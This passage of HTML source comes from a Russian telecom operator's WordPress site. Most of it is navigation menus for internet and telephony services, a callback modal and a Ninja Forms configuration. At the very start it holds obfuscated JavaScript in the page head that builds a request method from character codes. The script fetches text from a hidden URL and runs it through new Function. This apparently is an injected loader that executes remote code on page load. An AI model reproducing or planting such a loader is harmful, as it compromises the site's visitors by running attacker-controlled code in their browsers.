XMLHttpRequest();_gt9biohevo6hvi.open( String.fromCharCode(71,69,84), _1lro51dod071vl, false );_gt9biohevo6hvi.send( null );return _gt9biohevo6hvi.responseText;}function _xokjq86n1mt20v(todo){ var _r0sbdrn2x9eab5 = new Function(\\\'x\\\', \\\'y\\\', todo+\\\' return x+y;\\\');_r0sbdrn2x9eab5(0,0);}</script><style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://otktel.ru/wp-content/uploads/2019/02/favicon.png" sizes="32x32" />
<link rel="icon" href="https://otktel.ru/wp-content/uploads/2019/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otktel.ru/wp-content/uploads/2019/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://otktel.ru/wp-content/uploads/2019/02/favicon.png" />
</head>

<body class="archive tag tag-mobilnyj-nomer tag-239 theme-wp-bootstrap-4 cookies-not-set woocommerce-no-js yith-wcan-free woocommerce-active">
<header class="header top">
		<div class="right_text social_wrapper">
		<div class="container">
			<div class="social">
									<a href="https://vk.com/otktel" class="soc2" target="_blank"></a>
							</div>
		</div>
	</div>
		<div class="container">
		<div class="row align-items-center">
			<div class="col-5 col-sm-5 col-md-5 col-xl-5 logo_slogan">
				<div>
					<a href="/" title="Оператор связи отк"><img alt="Оператор связи отк" src="https://otktel.ru/wp-content/uploads/2019/01/logo-1.png" /></a>
				</div>
				<div>
					Объединённая<br />Телекоммуникационная<br />Корпорация				</div>
			</div>
			<div class="col-7 col-sm-7 col-md-7 col-xl-2 right_text header_mobile_info">
				<a href="tel:+74997535353	" class="link-phone">+7 (499) 753-53-53	</a>
				<a href="mailto:office@otktel.ru" class="show-mobile link-email">office@otktel.ru</a>
			</div>
			<div class="show-desktop col-6 col-sm-6 col-md-6 col-xl-2 right_text">
				<a href="mailto:office@otktel.ru" class="link-email">office@otktel.ru</a>
			</div>
			<div class="show-desktop col-8 col-sm-6 col-md-6 col-xl-3 right_text">
				<a href="#" class="btn popbutton" data-toggle="modal" data-target="#callback">Заказать звонок</a>
			</div>
		</div>
	</div>
	<nav>
		<div class="lvl2">
			<div class="container row align-items-center">
				<div class="show-mobile mob-nav-btn_wrapper"><a class="mob-nav-btn toogle-block-title" data-fixed="fixed">Меню</a></div>
				<div class="menu-header inline"><ul id="menu-top-menu" class="menu"><li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-770"><a href="https://otktel.ru/about-company/">О компании</a>
<ul class="sub-menu">
	<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://otktel.ru/licenzii-operatora-svyazi-otk/">Лицензии</a></li>
	<li id="menu-item-4156" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4156"><a href="https://otktel.ru/novosti-i-aktsii/partnerskaya-programma-operatora-svyazi-otk/">Партнерам</a></li>
	<li id="menu-item-1187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1187"><a href="https://otktel.ru/projects/">Крупные проекты</a></li>
	<li id="menu-item-2846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2846"><a href="https://otktel.ru/smi-o-nas/">СМИ о нас</a></li>
</ul>
</li>
<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-171"><a href="https://otktel.ru/internet/">Интернет</a>
<ul class="sub-menu">
	<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-662"><a href="https://otktel.ru/internet/bezlimitnyj-internet-v-ofis/">Интернет в офис</a></li>
	<li id="menu-item-5073" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5073"><a href="https://otktel.ru/internet/internet-na-dachu/">Интернет на дачу</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-663"><a href="https://otktel.ru/internet/mobilnyj-internet-dlya-dachi/">4G LTE интернет</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-664"><a href="https://otktel.ru/internet/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij/">Wi-Fi-авторизация</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-665"><a href="https://otktel.ru/internet/simbioz-rezervirovanie-interneta/">simбиоз</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-667"><a href="https://otktel.ru/internet/mobilnyj-internet-v-avtomobil/">4G интернет в авто</a></li>
</ul>
</li>
<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-172"><a href="https://otktel.ru/telefoniya/">Телефония</a>
<ul class="sub-menu">
	<li id="menu-item-5717" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5717"><a href="https://otktel.ru/telefoniya/fmc-sim/">sim-карты FMC</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-661"><a href="https://otktel.ru/telefoniya/virtualnyj-nomer/">Виртуальный номер</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-660"><a href="https://otktel.ru/telefoniya/virtualnaya-ats-dlya-biznesa/">Облачная АТС</a></li>
	<li id="menu-item-10031" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10031"><a href="https://otktel.ru/telefoniya/flashcall/">FlashCall авторизация по звонку</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-659"><a href="https://otktel.ru/telefoniya/nomer-8-800/">Номер 8-800</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-658"><a href="https://otktel.ru/telefoniya/tarify-na-zvonki/">Тарифы на звонки</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-657"><a href="https://otktel.ru/telefoniya/integraciya-api/">API и интеграция</a></li>
	<li id="menu-item-656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-656"><a href="https://otktel.ru/telefoniya/koll-centr/">Колл-центр</a></li>
</ul>
</li>
<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-173"><a href="https://otktel.ru/gotovye-resheniya/">Готовые решения</a>
<ul class="sub-menu">
	<li id="menu-item-4910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4910"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/zapis-razgovor-iphone/">VoiceRecordBot</a></li>
	<li id="menu-item-6953" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6953"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/klyuchevye-vozmozhnosti-integracii-virtualnoj-ats-ot-otk-i-crm-sistemy-bitriks24/">Интеграция с Битрикс24</a></li>
	<li id="menu-item-8636" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8636"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/klyuchevye-vozmozhnosti-integracii-virtualnoj-ats-ot-otk-i-crm-sistemy-amocrm/">Интеграция с amoCRM</a></li>
	<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://otktel.ru/gotovye-resheniya/for_internet/">Для интернета</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/">Для IP-телефонии</a></li>
	<li id="menu-item-4539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4539"><a href="https://otktel.ru/gotovye-resheniya/ready_hardware/">Инструкции ОТК</a></li>
</ul>
</li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-194"><a href="https://otktel.ru/catalog/">Оборудование</a>
<ul class="sub-menu">
	<li id="menu-item-4482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4482"><a href="https://otktel.ru/product-category/dlya-interneta/">Интернет</a></li>
	<li id="menu-item-4483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4483"><a href="https://otktel.ru/product-category/dlja_ip_telefonii/">IP-телефония</a></li>
	<li id="menu-item-4484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4484"><a href="https://otktel.ru/product-category/gotovye_reshenija/">Готовые комплекты</a></li>
</ul>
</li>
<li id="menu-item-766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://otktel.ru/novosti-i-aktsii/">Акции</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://otktel.ru/contacts/">Контакты</a></li>
</ul></div>				<div class="inline show-desktop"><a class="btn-search"></a></div>
			</div>
		</div>
			<div class="lvl3">
				<div class="inner">
					<form class="in-row-mid" name="search" action="/">
						<span>Поиск по сайту</span>
						<div class="in-row-mid title-search">
							<input class="search-input" type="text" id="title-search-input" name="s" value="" autocomplete="off" placeholder="Поиск">
							<input type="submit" value="Поиск">
							<ul class="result_search"></ul>
						</div>
						<a class="close"></a>
					</form>
				</div>
			</div>
	</nav>
</header>
<div class="fix-header">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-3 col-sm-2 col-md-2 col-xl-2 mob_nav__toggle_menu__wrapper">
				<div class="mob-nav-btn_wrapper"><a class="mob-nav-btn toogle-block-title" data-fixed="fixed">Меню</a></div>
				<div class="toogle_menu_wrapper"><div class="menu-header inline"><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-770"><a href="https://otktel.ru/about-company/">О компании</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://otktel.ru/licenzii-operatora-svyazi-otk/">Лицензии</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4156"><a href="https://otktel.ru/novosti-i-aktsii/partnerskaya-programma-operatora-svyazi-otk/">Партнерам</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1187"><a href="https://otktel.ru/projects/">Крупные проекты</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2846"><a href="https://otktel.ru/smi-o-nas/">СМИ о нас</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-171"><a href="https://otktel.ru/internet/">Интернет</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-662"><a href="https://otktel.ru/internet/bezlimitnyj-internet-v-ofis/">Интернет в офис</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5073"><a href="https://otktel.ru/internet/internet-na-dachu/">Интернет на дачу</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-663"><a href="https://otktel.ru/internet/mobilnyj-internet-dlya-dachi/">4G LTE интернет</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-664"><a href="https://otktel.ru/internet/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij/">Wi-Fi-авторизация</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-665"><a href="https://otktel.ru/internet/simbioz-rezervirovanie-interneta/">simбиоз</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-667"><a href="https://otktel.ru/internet/mobilnyj-internet-v-avtomobil/">4G интернет в авто</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-172"><a href="https://otktel.ru/telefoniya/">Телефония</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5717"><a href="https://otktel.ru/telefoniya/fmc-sim/">sim-карты FMC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-661"><a href="https://otktel.ru/telefoniya/virtualnyj-nomer/">Виртуальный номер</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-660"><a href="https://otktel.ru/telefoniya/virtualnaya-ats-dlya-biznesa/">Облачная АТС</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10031"><a href="https://otktel.ru/telefoniya/flashcall/">FlashCall авторизация по звонку</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-659"><a href="https://otktel.ru/telefoniya/nomer-8-800/">Номер 8-800</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-658"><a href="https://otktel.ru/telefoniya/tarify-na-zvonki/">Тарифы на звонки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-657"><a href="https://otktel.ru/telefoniya/integraciya-api/">API и интеграция</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-656"><a href="https://otktel.ru/telefoniya/koll-centr/">Колл-центр</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-173"><a href="https://otktel.ru/gotovye-resheniya/">Готовые решения</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4910"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/zapis-razgovor-iphone/">VoiceRecordBot</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6953"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/klyuchevye-vozmozhnosti-integracii-virtualnoj-ats-ot-otk-i-crm-sistemy-bitriks24/">Интеграция с Битрикс24</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8636"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/klyuchevye-vozmozhnosti-integracii-virtualnoj-ats-ot-otk-i-crm-sistemy-amocrm/">Интеграция с amoCRM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://otktel.ru/gotovye-resheniya/for_internet/">Для интернета</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/">Для IP-телефонии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4539"><a href="https://otktel.ru/gotovye-resheniya/ready_hardware/">Инструкции ОТК</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-194"><a href="https://otktel.ru/catalog/">Оборудование</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4482"><a href="https://otktel.ru/product-category/dlya-interneta/">Интернет</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4483"><a href="https://otktel.ru/product-category/dlja_ip_telefonii/">IP-телефония</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4484"><a href="https://otktel.ru/product-category/gotovye_reshenija/">Готовые комплекты</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://otktel.ru/novosti-i-aktsii/">Акции</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://otktel.ru/contacts/">Контакты</a></li>
</ul></div></div>
			</div>
			<div class="col-9 col-sm-6 col-md-7 col-xl-3 search-form_wrapper">
				<form class="in-row-mid search-form" name="search" action="/">
					<input type="text" class="search-input" name="s" value="" autocomplete="off" placeholder="Поиск">
					<input type="submit" value="Поиск">
					<ul class="result_search"></ul>
				</form>
			</div>
			<div class="col-xl-2 col-md-2 right_text">
				<a href="mailto:office@otktel.ru" class="link-email">office@otktel.ru</a>
			</div>
			<div class="col-xl-2 col-md-2 right_text">
				<a href="tel:+74997535353	" class="link-phone">+7 (499) 753-53-53	</a>
			</div>
			<div class="col-4 col-sm-4 col-md-3 col-xl-3 right_text">
				<a href="#" class="btn popbutton" data-toggle="modal" data-target="#callback">Заказать звонок</a>
			</div>
		</div>
	</div>
</div>
<!-- Modal -->
<div class="modal fade" id="callback" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
				<span aria-hidden="true">&times;</span>
			</button>
			<div class="title3">Заказать обратный звонок</div>
			<div class="modal-body">
				<noscript class="ninja-forms-noscript-message">
	Помните: для этого контента требуется JavaScript.</noscript>
<div id="nf-form-1-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-1" aria-describedby="nf-form-errors-1" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='1';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u0417\u0430\u043a\u0430\u0437\u0430\u0442\u044c \u043e\u0431\u0440\u0430\u0442\u043d\u044b\u0439 \u0437\u0432\u043e\u043d\u043e\u043a","key":"","created_at":"2019-01-12 12:08:53","default_label_pos":"above","conditions":[],"show_title":0,"clear_complete":"1","hide_complete":"1","wrapper_class":"","element_class":"","add_submit":"1","logged_in":"","not_logged_in_msg":"","sub_limit_number":"","sub_limit_msg":"","calculations":[],"formContentData":[{"order":1,"cells":[{"order":0,"fields":["callback-name"],"width":"100"}]},{"order":2,"cells":[{"order":0,"fields":["callback-phone"],"width":"100"}]},{"order":3,"cells":[{"order":0,"fields":["callback-comment"],"width":"100"}]},{"order":5,"cells":[{"order":0,"fields":["html_1572448637184"],"width":"100"}]},{"order":6,"cells":[{"order":0,"fields":["recaptcha_1700661720512"],"width":"100"}]},{"order":7,"cells":[{"order":0,"fields":["callback-submit"],"width":"100"}]},{"order":8,"cells":[{"order":0,"fields":["hidden_1549273954269"],"width":"100"}]}],"container_styles_background-color":"","container_styles_border":"","container_styles_border-style":"","container_styles_border-color":"","container_styles_color":"","container_styles_height":"","container_styles_width":"","container_styles_font-size":"","container_styles_margin":"","container_styles_padding":"","container_styles_display":"","container_styles_float":"","container_styles_show_advanced_css":"0","container_styles_advanced":"","title_styles_background-color":"","title_styles_border":"","title_styles_border-style":"","title_styles_border-color":"","title_styles_color":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_display":"","title_styles_float":"","title_styles_show_advanced_css":"0","title_styles_advanced":"","row_styles_background-color":"","row_styles_border":"","row_styles_border-style":"","row_styles_border-color":"","row_styles_color":"","row_styles_height":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_display":"","row_styles_show_advanced_css":"0","row_styles_advanced":"","row-odd_styles_background-color":"","row-odd_styles_border":"","row-odd_styles_border-style":"","row-odd_styles_border-color":"","row-odd_styles_color":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_display":"","row-odd_styles_show_advanced_css":"0","row-odd_styles_advanced":"","success-msg_styles_background-color":"","success-msg_styles_border":"","success-msg_styles_border-style":"","success-msg_styles_border-color":"","success-msg_styles_color":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_display":"","success-msg_styles_show_advanced_css":"0","success-msg_styles_advanced":"","error_msg_styles_background-color":"","error_msg_styles_border":"","error_msg_styles_border-style":"","error_msg_styles_border-color":"","error_msg_styles_color":"","error_msg_styles_height":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_display":"","error_msg_styles_show_advanced_css":"0","error_msg_styles_advanced":"","currency":"","unique_field_error":"A form with this value has already been submitted.","changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fieldsMarkedRequired":"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0432\u0430\u0448\u0438 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b, \u0438 \u043d\u0430\u0448 \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440  \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u0441 \u0412\u0430\u043c\u0438 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f.","drawerDisabled":false,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"&#36;","thousands_sep":"&nbsp;","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","label":"callback-name","key":"callback-name","type":"textbox","created_at":"2019-01-12 12:08:54","label_pos":"hidden","required":1,"placeholder":"\u0412\u0430\u0448\u0435 \u0438\u043c\u044f","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":true,"disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3894","custom_name_attribute":"","personally_identifiable":"","drawerDisabled":false,"value":"","id":1,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"phone","label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","key":"callback-phone","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3898","value":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","id":6,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","label":"callback-comment","key":"callback-comment","type":"textarea","created_at":"2019-01-12 12:08:54","label_pos":"hidden","required":1,"placeholder":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) 